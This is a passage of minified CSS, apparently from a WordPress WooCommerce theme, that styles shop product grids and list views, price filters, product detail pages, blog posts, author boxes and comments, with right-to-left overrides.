.name{text-align:left}.rtl .widgetcontent.center .layout-large .name{text-align:right}.widgetcontent.center .layout-large .product-block:hover .ground-addcart{right:auto}.widgetcontent.center .layout-large .caption-product .ground-addcart{text-align:left}.rtl .widgetcontent.center .layout-large .caption-product .ground-addcart{text-align:right}.widgetcontent.center .layout-large .caption{text-align:left}.rtl .widgetcontent.center .layout-large .caption{text-align:right}.container-fluid{padding-left:60px;padding-right:60px}.title-page-woo{font-size:30px;margin-top:0px;margin-bottom:30px;font-weight:500}.wrapper-thumb-cat{margin-bottom:30px}.wrapper-thumb-cat .category-image{width:100%}.term-description{margin-bottom:30px;font-size:16px;color:#e0e0e0;text-transform:none;max-width:800px}.top-products{margin-bottom:30px}.top-products .btn-filter,.top-products .switch-layout,.top-products .woocommerce-result-count{line-height:60px;height:60px}.top-products span{font-size:16px}.top-products .wrap-select>select{height:60px;line-height:60px}.top-products .wrap-select>select option{padding:5px}.top-products .wrap-select::after{line-height:60px}.switch-layout{display:none;font-size:18px;margin:0;line-height:40px;margin-right:30px}.rtl .switch-layout{margin-left:30px;margin-right:inherit}.switch-layout>li{padding:0}.switch-layout a{padding:0px 7px;background:transparent;cursor:pointer;color:#dddddd}.switch-layout a.active{color:#2f2f33}.products-per-page{padding:0 15px}.shop-content-top{margin-bottom:15px}.archive_product_info{position:relative;display:block}.products-block{width:auto;padding:0;position:relative}.products-row{margin:0 -10px;clear:both}.products-block .product-col,.products-block .col-item{padding-left:10px;padding-right:10px;position:relative;display:block;float:left}.rtl .products-block .product-col,.rtl .products-block .col-item{float:right}.products-block .product-col{float:left}.rtl .products-block .product-col{float:right}.grid-price{display:block}.list-price,.product-review,.product-add-review{display:none}.description-product{display:none}.list-view{padding-bottom:20px;width:50% !important}.list-view.first{clear:both}.list-view .product-block{background:#FFF;position:relative;display:block;overflow:hidden;margin:0}.list-view .wp-post-image{height:100% !important}.list-view .img-effect:hover .wp-post-image{margin-left:0}.rtl .list-view .img-effect:hover .wp-post-image{margin-right:0;margin-left:inherit}.list-view .caption-image{width:45%;float:left;display:block}.rtl .list-view .caption-image{float:right}.list-view .caption-product{padding:30px;overflow:hidden}.list-view .caption-product .ground-addcart{text-align:left;position:relative;opacity:1;bottom:0;left:0px}.rtl .list-view .caption-product .ground-addcart{text-align:right}.rtl .list-view .caption-product .ground-addcart{right:0px;left:auto}.list-view .caption{text-align:left;border:none}.rtl .list-view .caption{text-align:right}.list-view .grid-price{display:none}.list-view .list-price,.list-view .product-review,.list-view .product-add-review{display:block;line-height:30px}.list-view .product-review{display:none}.list-view .name{padding:0px;display:block}.list-view .name a{font-size:16px;font-weight:500;line-height:26px;-webkit-transition:0s;-o-transition:0s;transition:0s}.list-view .add_to_cart_button{background:#f2b125;border-color:#f2b125;padding:10px 20px;color:#FFF;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.list-view .add_to_cart_button:hover,.list-view .add_to_cart_button:focus{background:#f2b125;border-color:#f2b125;padding:10px 20px;color:#FFF;box-shadow:none}.list-view .price-review{display:block;position:relative;padding:20px 0px}.list-view .price{display:inline-block;padding-top:0;padding-bottom:0;padding-right:0px;vertical-align:middle;font-size:16px;color:#f2b125;font-weight:500;line-height:26px}.rtl .list-view .price{padding-left:0px;padding-right:inherit}.list-view .woocs_price_code{display:inline-block}.list-view .woocs_price_code>*{display:inline-block}.list-view del{font-size:14px}.list-view .rating{padding-top:0}.list-view .description-product{float:left;padding:0 0 15px;line-height:22px;display:block;font-weight:300;color:#a0a0a4}.rtl .list-view .description-product{float:right}.list-view .product-block:hover .price{opacity:1;visibility:visible}.list-view .quick-view{display:none;bottom:10px;right:10px}.rtl .list-view .quick-view{left:10px;right:auto}.archive_product_info .rating{display:none}.wrap-select{position:relative}.wrap-select:after{background:transparent;color:#a3a3a3;content:"\f107";font-family:"FontAwesome";height:100%;line-height:40px;pointer-events:none;position:absolute;right:10px;text-align:center;top:0;width:10px;font-size:16px}.rtl .wrap-select:after{left:10px;right:auto}.wrap-select>select{color:#2f2f33;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce-result-count{font-size:14px;line-height:40px;margin:0;color:#2f2f33}.shop-btn-filter{display:none}.top-products .woocommerce-alert{display:none}.group_table td.label{vertical-align:middle}.wrap-breadcrumb .title-page{display:block}.widget_price_filter .widgettitle{margin-bottom:0px}.widget_price_filter .widgettitle+*{padding-top:10px}.widget_price_filter .price_slider{margin:1em 0 2em}.widget_price_filter .price_slider_amount{line-height:2.4;font-size:0.8751em}.widget_price_filter .price_slider_amount .button{font-size:13px;background:transparent;border:2px solid #f2b125;color:#f2b125;box-shadow:none}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.widget_price_filter .ui-slider .ui-slider-handle{background-color:white;border-radius:100%;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);cursor:ew-resize;height:20px;margin-left:-0.5em;outline:medium none;position:absolute;top:-9px;width:20px;z-index:2}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:0;background-color:#f2b125}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:3px;background-color:#FFFFFF;border:0}.widget_price_filter .price_slider_wrapper .button{border-radius:3px;padding:3px 25px 0;font-size:12px;text-transform:capitalize}.widget_price_filter .price_slider_wrapper .price_label{font-size:12px;float:right;padding:5px 0}.widget_price_filter .ui-slider-horizontal{height:4px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:4px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.entry-summary{padding-left:50px}.rtl .entry-summary{padding-right:50px;padding-left:inherit}.entry-summary .yith-wcwl-add-to-wishlist{float:left;padding-top:5px}.rtl .entry-summary .yith-wcwl-add-to-wishlist{float:right}.product_title{font-size:32px;margin-bottom:0;padding-top:0}.detail-rating{display:inline-block}.detail-rating span{line-height:40px;font-size:12px}.product-detail-wrap{margin-bottom:50px;margin-top:50px}.product-detail-wrap .woocommerce-review-link,.product-detail-wrap .woocommerce-write-review-link{border-right:none;font-size:12px}.rtl .product-detail-wrap .woocommerce-review-link,.rtl .product-detail-wrap .woocommerce-write-review-link{border-left:none;border-right:inherit}.product-detail-wrap .woocommerce-product-rating{margin:0}.product-detail-wrap .star-rating{margin:8px 10px 0 0}.rtl .product-detail-wrap .star-rating{margin:8px 0 0 10px}.product-detail-wrap .review-link,.product-detail-wrap .noreview{display:none}.product-detail-wrap .onsale{top:10px;right:30px}.rtl .product-detail-wrap .onsale{left:30px;right:auto}.product-detail-wrap .onhot{top:10px;right:40px}.rtl .product-detail-wrap .onhot{left:40px;right:auto}.product-detail-wrap .availability{display:none}.product-detail-wrap .stock{border:1px solid #00bc0d;border-radius:3px;color:#00bc0d;font-size:12px;padding:2px 10px;display:inline-block}.product-detail-wrap .variations{margin:0}.product-detail-wrap .na-product-image{position:relative}.product-detail-wrap .product-thumbnails{text-align:left;padding:0;list-style:none;margin:0 -5px}.rtl .product-detail-wrap .product-thumbnails{text-align:right}.product-detail-wrap .product_vertical .gallery-cell{padding:5px;width:100%}.product-detail-wrap .product_vertical .gallery-cell a,.product-detail-wrap .product_vertical .gallery-cell img{width:100%}.product-detail-wrap .product_vertical .gallery-cell img{opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.product-detail-wrap .product_vertical .gallery-cell .size-shop_thumbnail{display:block;height:auto}.product-detail-wrap .product_vertical .gallery-cell.is-selected img{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.product-detail-wrap .product_vertical .gallery-cell:first-child{padding-top:0}.product-detail-wrap .product_vertical .gallery-cell:last-child{padding-bottom:0}.product-detail-wrap .thumbnails{padding:10px 50px !important;position:relative;display:block}.product-detail-wrap .thumbnails li{text-align:center;margin:5px}.product-detail-wrap .thumbnails #slider-prev,.product-detail-wrap .thumbnails #slider-next{background:none !important}.product-detail-wrap .thumbnails #slider-prev:before,.product-detail-wrap .thumbnails #slider-next:before{font-family:'FontAweSome';text-align:center;height:26px;height:26px;border:1px solid #f3f3f3;border-radius:100%;display:block}.product-detail-wrap .thumbnails #slider-prev{left:15px !important}.rtl .product-detail-wrap .thumbnails #slider-prev{right:15px !important;left:auto}.product-detail-wrap .thumbnails #slider-prev:before{content:'\f104'}.product-detail-wrap .thumbnails #slider-next{right:15px !important}.product-detail-wrap .thumbnails #slider-next:before{content:'\f105'}.product-detail-wrap .woocommerce-product-gallery__image{display:none}.product-detail-wrap .slick-list .woocommerce-product-gallery__image{display:block}.product-detail-wrap .price{font-size:24px;color:#2f2f33;padding:20px 0;line-height:36px;margin-bottom:0;font-weight:500}.product-detail-wrap .price del{font-size:14px;color:#63636a;line-height:36px}.product-detail-wrap .price ins{line-height:36px}.product-detail-wrap .single_variation_wrap{padding-top:15px}.product-detail-wrap .single_variation_wrap .single_variation{display:block}.product-detail-wrap .single_variation_wrap .price{border-top:none;border-bottom:none;padding:0;margin:0}.product-detail-wrap .description{clear:both;position:relative;display:block;font-size:13px;line-height:24px;padding:0 0 20px;color:#63636a}.product-detail-wrap .description p{margin:0}.product-detail-wrap ul{padding-left:15px}.rtl .product-detail-wrap ul{padding-right:15px;padding-left:inherit}.product-detail-wrap .woocommerce-variation-description{clear:both;position:relative;display:block;font-size:13px;line-height:24px;color:#63636a}.product-detail-wrap .woocommerce-variation-description p{margin:0}.product-detail-wrap .cart{display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:15px;margin-top:30px}.product-detail-wrap .button-groups{opacity:1}.product-detail-wrap .reset_variations{font-size:12px;position:absolute;right:50px;top:35px}.rtl .product-detail-wrap .reset_variations{left:50px;right:auto}.product-detail-wrap .wishlist-buttom .feedback{display:none}.product-detail-wrap .zoom-image{width:100%;height:auto}.product-detail-wrap .product_meta{clear:both;padding-top:10px;margin:0}.product-detail-wrap .product_meta>*{display:block;padding:5px 0;color:#000000;font-weight:500}.product-detail-wrap .product_meta>* span,.product-detail-wrap .product_meta>* a{color:#63636a;font-size:13px;font-weight:400}.product-detail-wrap .product_meta>* span:hover,.product-detail-wrap .product_meta>* a:hover{color:#f2b125}.product-detail-wrap .product-share-wrap{display:inline-block;float:right;line-height:50px;text-align:right}.rtl .product-detail-wrap .product-share-wrap{float:left}.rtl .product-detail-wrap .product-share-wrap{text-align:left}.product-detail-wrap .product-share-wrap li:first-child{padding-left:0}.rtl .product-detail-wrap .product-share-wrap li:first-child{padding-right:0;padding-left:inherit}.product-detail-wrap .product-share{display:inline-block}.product-detail-wrap .product-share a{padding:0 10px;font-size:18px;color:#bfbfbf}.product-detail-wrap .product-share a:hover{color:#2f2f33}.product-detail-wrap .product_vertical+*{padding:7px 0}.product-detail-wrap .product_vertical+* .text-share{padding-top:30px;padding-bottom:15px;display:block;font-weight:500;text-align:center;font-size:16px;text-transform:uppercase;color:#bdbdbd}.product-detail-wrap .product_vertical+* .product-share{display:block;text-align:center}.product-detail-wrap .product_vertical+* .product-share a{padding:10px;color:#9d9d9d}.product-detail-wrap .product_vertical+* .product-share a .fa{font-size:20px}.product-detail-wrap .product-share-padding+*{padding-left:16.777%}.rtl .product-detail-wrap .product-share-padding+*{padding-right:16.777%;padding-left:inherit}.detail-breadcrumb{position:relative}.product-nav{position:absolute;right:0;top:0;padding:24px 15px}.rtl .product-nav{left:0;right:auto}.product-nav .nav-product{display:inline-block;padding:3px}.product-nav .fa{background:#c0c0c0 none repeat scroll 0 0;color:#fff;height:24px;line-height:22px;border-radius:100%;text-align:center;width:24px}.product-nav .fa:hover{background:#f2b125;color:#ffffff}.text-quantity{float:left;margin-right:20px;line-height:36px;margin-top:20px}.rtl .text-quantity{float:right}.rtl .text-quantity{margin-left:20px;margin-right:inherit}form.cart .form-inline{display:inline-block}.cart .quantity{margin-right:30px;cursor:pointer;position:relative;width:130px;display:inline-block;background:#FFF}.rtl .cart .quantity{margin-left:30px;margin-right:inherit}.cart .quantity .input-group{border-bottom:none;padding:0}.cart .quantity input.qty{box-shadow:none;font-size:16px;height:50px;width:65px;font-weight:500;margin-right:-15px;color:#000;appearance:textfield;-webkit-appearance:textfield;-moz-appearance:textfield;text-align:center;border:1px solid #eeeeee;border-left:none;border-right:none;background:#FFF}.cart .quantity .input-group-addon{padding:5px 15px;background:#FFF;color:#2f2f33;font-weight:300;font-size:16px;border-color:#eeeeee}.cart .quantity .input-group-addon:hover{color:#000}.product-gallery-slider .slide{width:100%;display:inline-block}.woocommerce-tabs{background:#FFF;padding-top:50px;min-height:150px}.woocommerce-tabs .resp-tabs-container{margin-top:0;padding:30px 0px}.woocommerce-tabs .resp-tabs-container #comments>h5{margin:0 0 20px}.woocommerce-tabs .tab-content{padding:0}.woocommerce-tabs .tab-description{line-height:24px}.woocommerce-tabs #commentform{margin-top:50px}.woocommerce-tabs #reviews .commentlist{padding:0;margin:0}.woocommerce-tabs #reviews li{list-style:none;padding:30px 0;border-top:1px solid #EEEEEE}.woocommerce-tabs #reviews li:first-child{border:none;padding:0}.woocommerce-tabs #reviews .tall{color:#ececec}.woocommerce-tabs #reviews .avatar{float:left;border-radius:100%;margin-right:30px}.rtl .woocommerce-tabs #reviews .avatar{float:right}.rtl .woocommerce-tabs #reviews .avatar{margin-left:30px;margin-right:inherit}.woocommerce-tabs #reviews .description{line-height:24px;padding-left:90px}.rtl .woocommerce-tabs #reviews .description{padding-right:90px;padding-left:inherit}.woocommerce-tabs #reviews .comment-reply-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#2f2f33}.woocommerce-tabs #reviews .star-rating{float:right}.rtl .woocommerce-tabs #reviews .star-rating{float:left}.woocommerce-tabs #reviews label{font-weight:400;color:#2f2f33;padding:10px 0}.woocommerce-tabs #reviews .bypostauthor .comment-text .meta>strong{color:#f2b125}.woocommerce-tabs #reviews .comment-form-rating{position:absolute;top:-5px;right:0}.rtl .woocommerce-tabs #reviews .comment-form-rating{left:0;right:auto}.woocommerce-tabs #reviews .comment-form-rating label{padding:0}.woocommerce-tabs #reviews p{margin-bottom:10px}.woocommerce-tabs #reviews .comment-respond{margin-top:30px;position:relative}.woocommerce-tabs #reviews .comment-notes{position:absolute;top:30px;left:0}.rtl .woocommerce-tabs #reviews .comment-notes{right:0;left:auto}.woocommerce-tabs .woocommerce-Reviews-title{font-size:16px;display:none}.woocommerce-tabs .comment-text .meta{padding-top:10px}.woocommerce-tabs .comment-text .star-rating{margin-top:10px}.woocommerce-tabs .woocommerce-review__author{font-size:16px;font-weight:500;display:block}.woocommerce-tabs .woocommerce-review__dash{display:none}.variations_form.cart{display:block}.variations_form.cart ul{list-style:none;padding:0}.variations_form.cart li+li{margin-top:10px;position:relative}.variations_form.cart .label{color:#222222;width:10%;margin-right:5px;text-align:left;display:inline-block}.rtl .variations_form.cart .label{margin-left:5px;margin-right:inherit}.rtl .variations_form.cart .label{text-align:right}.variations_form.cart .label>label{color:#222222;font-size:16px;text-transform:capitalize}.variations_form.cart .value{padding:10px 0;width:85%;display:inline-block}.variations_form.cart .reset_variations{padding-bottom:0px;display:block}.variations_form.cart select{display:block;background:#F8F8F8;border:1px solid #F1F1F1;width:100%;color:#a4a4a4;appearance:none;font-size:14px}.variations_form.cart select>option{padding:5px 10px;border-bottom:1px solid #F1F1F1}.variations_form.cart .woocommerce-variation-price{padding:15px 0 5px}.variations_form.cart .woocommerce-variation-description{margin-bottom:15px}.variations_form.cart .att_label{text-align:center;line-height:32px;font-weight:400;font-size:12px;cursor:pointer}.variations_form.cart .att_label:hover,.variations_form.cart .att_label.selected{background:#f2b125;color:#FFFFFF}.variations_form.cart .att_color{margin:8px 5px -5px;cursor:pointer}.variations_form.cart .att_img{margin:0 5px;display:inline-block;cursor:pointer}.variations_form.cart .att_img>img{border:1px solid #ededed;height:40px;padding:3px;width:40px}.variations_form.cart .att_img:hover>img,.variations_form.cart .att_img.selected>img{border:1px solid #f2b125}#yith-quick-view-content .wp-post-image{width:100%;height:auto;display:block}.product-detail-wrap .product_vertical{margin:0 -5px}.product-detail-wrap .product_vertical .na-product-image{padding:0 5px}.product-detail-wrap .product_vertical .product-thumbnails{margin:0}.single-product.woocommerce .thumbnails #slider-prev,.single-product.woocommerce .thumbnails #slider-next{width:23px !important;height:23px !important}.product-detail-wrap .thumbnails #slider-prev::before,.product-detail-wrap .thumbnails #slider-next::before,.entry-summary .thumbnails #slider-prev::before,.entry-summary .thumbnails #slider-next::before{width:23px !important;height:23px !important}.yith_magnifier_gallery li a{margin-top:0px !important}.related.products-block,.related-wrapper .products-block{overflow:visible}.thumbnails.slider #slider-prev,.thumbnails.slider #slider-next{position:absolute;top:50%;margin-top:-10px;cursor:pointer}#yith-wcwl-popup-message{line-height:24px;border-radius:0}.mfp-close{display:none !important}.product-detail-wrap .gallery-cell.slick-current img{opacity:1}del .woocommerce-Price-amount.amount,.stock.in-stock{display:none}.archive_description{text-transform:capitalize;color:#f2f2f2}.title-page,.title-cat{margin:20px 0 50px;color:#201f1f;display:inline-block;font-family:"Poppins";font-size:46px;font-weight:700;line-height:54px}.content-category .post-list-large{margin-bottom:50px}.archive-blog .item-post:last-child article{margin-bottom:0}.archive-blog .item-post.col-md-6:nth-child(2n+2){clear:left}.rtl .archive-blog .item-post.col-md-6:nth-child(2n+2){clear:right}.archive-blog .entry-content{padding-bottom:10px;font-size:15px;line-height:24px;color:#63636a}.archive-blog .entry-content h1,.archive-blog .entry-content h2,.archive-blog .entry-content h3,.archive-blog .entry-content h4,.archive-blog .entry-content h5{font-weight:500;margin-top:10px}.archive-blog .entry-content p{margin-bottom:10px}.archive-blog .entry-action{padding-top:10px;padding-left:30px}.rtl .archive-blog .entry-action{padding-right:30px;padding-left:inherit}.archive-blog .entry-title{font-size:22px;padding:0;margin-top:15px;line-height:24px}.archive-blog .author{text-transform:capitalize;font-size:12px}.archive-blog .icon-icon_tag{padding-right:5px}.rtl .archive-blog .icon-icon_tag{padding-left:5px;padding-right:inherit}.archive-blog .post-image{padding-bottom:0;text-align:left}.rtl .archive-blog .post-image{text-align:right}.archive-blog .post-cat{font-size:14px;font-weight:400;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.archive-blog .comments-link i{padding-right:1px}.rtl .archive-blog .comments-link i{padding-left:1px;padding-right:inherit}.archive-blog .full-width .article-meta{margin-top:5px;position:relative;width:100%;display:block;padding:10px 20px 20px 0}.rtl .archive-blog .full-width .article-meta{padding:10px 0 20px 20px}.archive-blog .bgr-item{bottom:0;left:0;opacity:0.7;position:absolute;right:0;top:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;pointer-events:none}.archive-blog .post-item:hover .share-links{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.archive-blog .post-item:hover .bgr-item{background:rgba(0,0,0,0.5);opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.article-content{position:relative}.content-area{margin-bottom:30px}.hidden-cat .post-cat{display:none}.hidden-author .byline{display:none}.hidden-date .posted-on{display:none}.hidden-view .total-view{display:none}.hidden-comments .comments-link{display:none}.content-full{max-width:1000px;margin:auto;float:none}.post-format .fa-play,.post-format .ti-camera,.post-format .ti-headphone,.post-format .ti-quote-left,.ti-control-play{position:absolute;right:10px;top:10px;background:none;width:34px;height:34px;text-align:center;vertical-align:middle;border:2px solid #fff;color:#fff;border-radius:100%;line-height:30px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;display:block}.post-format .fa-play:hover,.post-format .ti-camera:hover,.post-format .ti-headphone:hover,.post-format .ti-quote-left:hover,.ti-control-play:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:#fff;color:#2f2f33}.single-image{margin-bottom:10px;margin-top:40px}.single .post-image .wp-post-image{display:inline-block;text-align:center}.single .post-image{box-shadow:none}.post-image{position:relative}.post-image>*{display:block}.post-image ul li{list-style:none}.post-image .owl-carousel{padding:0;z-index:999}.post-image .owl-carousel .fa{font-weight:700}.post-image .owl-carousel .owl-prev{left:15px;border-width:2px}.post-image .owl-carousel .owl-next{right:15px;border-width:2px}.post-image img{float:none !important}.post-cat{text-transform:capitalize;display:inline-block;position:absolute;bottom:0;top:12px;left:0}.rtl .post-cat{right:0;left:auto}.post-cat.hide_cat{display:none}.post-cat a{font-family:"Poppins";font-weight:600;background:#f2b125;text-transform:uppercase;padding:0px 15px;color:#2f2f33;border-radius:4px;display:inline-block;line-height:22px;height:22px;font-size:15px}.post-date{color:#63636a;padding-left:5px;font-size:12px}.rtl .post-date{padding-right:5px;padding-left:inherit}.byline{margin-right:15px}.rtl .byline{margin-left:15px;margin-right:inherit}.byline .by{margin-right:3px;font-size:13px;text-transform:uppercase}.rtl .byline .by{margin-left:3px;margin-right:inherit}.byline i{padding-right:5px;font-size:12px}.rtl .byline i{padding-left:5px;padding-right:inherit}.byline .author a{font-weight:600;color:#7d7d82;margin-right:2px;font-size:13px;text-transform:uppercase;line-height:22px}.byline:hover i{color:#f2b125}.posted-on{text-transform:uppercase;padding-right:20px}.rtl .posted-on{padding-left:20px;padding-right:inherit}.posted-on .icon{margin-right:5px;font-size:13px}.rtl .posted-on .icon{margin-left:5px;margin-right:inherit}.posted-on:hover i{color:#f2b125}.total-view{margin-right:15px}.rtl .total-view{margin-left:15px;margin-right:inherit}.author>a{color:#63636a;font-size:13px;padding-right:15px}.rtl .author>a{padding-left:15px;padding-right:inherit}.entry-content{padding-top:40px}.entry-title{display:inline-block;margin-bottom:25px;font-size:42px;line-height:48px;font-weight:600;margin-top:15px;color:#2f2f33;font-family:"Poppins"}.entry-title>a{color:#2f2f33;line-height:48px;font-size:42px}.entry-title>a:hover{color:#f2b125}.entry-excerpt{font-size:16px;color:#2f2f33;padding:10px 0px 0}.entry-avatar .avatar{border-radius:100%;margin-right:10px;vertical-align:middle;display:inline-block}.rtl .entry-avatar .avatar{margin-left:10px;margin-right:inherit}.entry-avatar .avatar-meta{float:left;padding-right:30px}.rtl .entry-avatar .avatar-meta{float:right}.rtl .entry-avatar .avatar-meta{padding-left:30px;padding-right:inherit}.entry-avatar .author-by,.entry-avatar .author-on{color:#747474;font-size:14px;text-transform:capitalize}.entry-avatar .author-title{padding-left:3px;padding-top:3px;color:#f2b125}.rtl .entry-avatar .author-title{padding-right:3px;padding-left:inherit}.entry-avatar .count-share{float:right}.rtl .entry-avatar .count-share{float:left}.entry-avatar>*{display:inline-block}.entry-avatar .post-date{display:block;font-size:13px;padding-top:3px;padding-left:0px}.rtl .entry-avatar .post-date{padding-right:0px;padding-left:inherit}.margin-ads{margin-left:200px}.rtl .margin-ads{margin-right:200px;margin-left:inherit}.ads_vertical{max-width:160px}.ads_vertical img{width:160px;max-width:160px}.advertising_single_bottom{text-align:center;margin-bottom:50px}.share-social-fixed{float:left}.rtl .share-social-fixed{float:right}.share-social-fixed .social-item{display:inline-block;margin-bottom:10px;width:40px;height:40px;border-radius:3px;line-height:40px}.share-social-fixed .social-item a{font-size:14px;box-shadow:none}.share-social-fixed .share-links{padding-left:0px}.rtl .share-social-fixed .share-links{padding-right:0px;padding-left:inherit}.post-comment{padding-bottom:25px;line-height:24px}.post-comment .fa{padding-right:10px;color:#f2b125}.rtl .post-comment .fa{padding-left:10px;padding-right:inherit}.post-comment span{font-size:12px}.post-comment span:first-child{padding-left:0px}.rtl .post-comment span:first-child{padding-right:0px;padding-left:inherit}.entry-content{padding-bottom:0px;font-size:16px;line-height:28px}.byline i{display:inline-block;padding-right:7px;font-size:12px}.rtl .byline i{padding-left:7px;padding-right:inherit}.byline:hover i{color:#f2b125}.author>a{color:#63636a;font-size:13px}.post-author{overflow:hidden;padding:30px 0 60px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.post-author .top-author{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.post-author .content-social-author{padding-top:15px}.author-content{vertical-align:middle}.author-content .author-social{padding-right:15px}.rtl .author-content .author-social{padding-left:15px;padding-right:inherit}.author-content .author-social i{font-size:14px}.author-content h5{font-size:18px;font-family:"Poppins";font-weight:500;padding:10px 0 15px;display:block;margin:0}.author-content h5 a{font-weight:500;text-transform:capitalize}.widget-author{text-align:center}.widget-author img{border-radius:100%}.widget-author .bitther-social-icon{margin-top:15px}.author-name{font-family:"Poppins";font-size:20px;line-height:30px;letter-spacing:1px;text-transform:uppercase}.author-name a{color:#2f2f33}.entry-avatar{padding:10px 0 0px}.entry-avatar .avatar{border-radius:100%;margin-right:10px}.rtl .entry-avatar .avatar{margin-left:10px;margin-right:inherit}.entry-avatar .author-by,.entry-avatar .author-on{color:#747474}.entry-avatar .author-title{font-weight:500;padding-left:3px;color:#f2b125}.rtl .entry-avatar .author-title{padding-right:3px;padding-left:inherit}.entry-avatar .author-link{font-family:"Poppins";text-transform:capitalize;color:#f2b125}.entry-avatar>*{display:inline-block}.entry-avatar .entry-header-share{display:block}.entry-footer{margin-top:0px;margin-bottom:40px}.entry-footer.no-thumbnail{margin-top:0}.entry-footer i{font-size:14px;padding-right:3px;line-height:22px}.rtl .entry-footer i{padding-left:3px;padding-right:inherit}.entry-footer .comment-text{padding-right:20px}.rtl .entry-footer .comment-text{padding-left:20px;padding-right:inherit}.entry-footer .comment-text .fb_comments_count{padding-right:5px}.rtl .entry-footer .comment-text .fb_comments_count{padding-left:5px;padding-right:inherit}.entry-footer .comment-text .i{font-size:16px}.entry-footer .comment-text .txt{font-size:12px}.entry-footer .total-view{padding-right:20px}.rtl .entry-footer .total-view{padding-left:20px;padding-right:inherit}.post-comment{padding-bottom:25px;line-height:24px}.post-comment .fa{padding-right:10px;color:#f2b125}.rtl .post-comment .fa{padding-left:10px;padding-right:inherit}.post-comment span{font-size:12px}.post-comment span:first-child{padding-left:0px}.rtl .post-comment span:first-child{padding-right:0px;padding-left:inherit}.comment-reply-title{font-size:20px}.comment-respond{margin-bottom:60px}.children .comment-respond{padding-left:85px}.rtl .children .comment-respond{padding-right:85px;padding-left:inherit}.edit-link{margin-left:5px;background:#f2b125;border-radius:3px;color:#fff;font-size:12px;padding:2px 5px}.edit-link a{color:#fff}.tags-wrap .tags>span{font-weight:500;font-size:14px;padding-right:10px}.rtl .tags-wrap .tags>span{padding-left:10px;padding-right:inherit}.tags-wrap .tags .fa{padding-right:10px;color:#63636a}.rtl .tags-wrap .tags .fa{padding-left:10px;padding-right:inherit}.tags-wrap .tags a{font-weight:500;margin-right:8px;display:inline-block;background:#f1f2eb;text-transform:uppercase;position:relative;padding-left:20px;padding-top:8px;padding-bottom:8px;padding-right:10px;color:#2f2f33;border-radius:4px;font-size:14px}.rtl .tags-wrap .tags a{margin-left:8px;margin-right:inherit}.rtl .tags-wrap .tags a{padding-right:20px;padding-left:inherit}.rtl .tags-wrap .tags a{padding-left:10px;padding-right:inherit}.tags-wrap .tags a:hover{background:#f2b125}.tags-wrap .tags a:before{content:"#";position:absolute;top:8px;left:8px;color:#2f2f33}.rtl .tags-wrap .tags a:before{right:8px;left:auto}.tags-wrap .tags.current_tag a{background:#f2b125}.author-img{position:relative}.author-img>img{border-radius:100%}.avatar>img{max-width:inherit;border-radius:100%}.text-comment{display:inline-block;font-size:14px}.text-comment .icon{margin-right:5px;font-size:14px}.rtl .text-comment .icon{margin-left:5px;margin-right:inherit}.comment-text .tags-link-wrap{display:inline-block}.comment-box .comment-text{font-size:16px;background:#f1f2ec none repeat scroll 0 0;border-radius:2px;color:#4b4b55;line-height:24px;padding:20px}.comment-box .comment-text>p{margin:0}.commentform{padding-bottom:10px}#comments .heading{color:#2f2f33;margin-bottom:10px;margin-top:50px;font-weight:600;font-size:18px;font-family:"Poppins";text-transform:uppercase}#comments .comment-list{padding:0;margin:0}#comments .comment-list li.comment,#comments .comment-list li.pingback{list-style:outside none none;padding:30px 0}#comments .comment-list li.pingback{background:#f1f2ec;padding:25px 30px;margin-top:30px;border-radius:2px}#comments .comment-list li.pingback .comment-bottom{display:none}#comments .comment-list li.pingback .meta-user{padding-top:0}#comments .text-user{text-transform:capitalize;font-weight:500;font-family:"Poppins"}#comments .meta-user{color:#7c7c7e;padding-top:20px}#comments .meta-user a{background:#222;border-radius:3px;color:#fff;font-size:12px;padding:2px 5px}#comments .children{padding-left:85px}.rtl #comments .children{padding-right:85px;padding-left:inherit}#comments .children li:first-child{margin-top:20px}#comments .children li:last-child{padding-bottom:0}#comments .comment-author{padding-bottom:10px}#comments .h-info{padding-bottom:10px}#comments .the-comment>.avatar{padding-right:15px}.rtl #comments .the-comment>.avatar{padding-left:15px;padding-right:inherit}#comments .comment-top{display:-ms-flexbox;display:-webkit-flex;display:flex}#comments .comment-top .ground-user{padding-left:15px;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.rtl #comments .comment-top .ground-user{padding-right:15px;padding-left:inherit}#comments .pingback .ground-user{padding-left:0}.rtl #comments .pingback .ground-user{padding-right:0;padding-left:inherit}#comments .comment-bottom{padding-left:80px;padding-top:10px}.rtl #comments .comment-bottom{padding-right:80px;padding-left:inherit}#comments 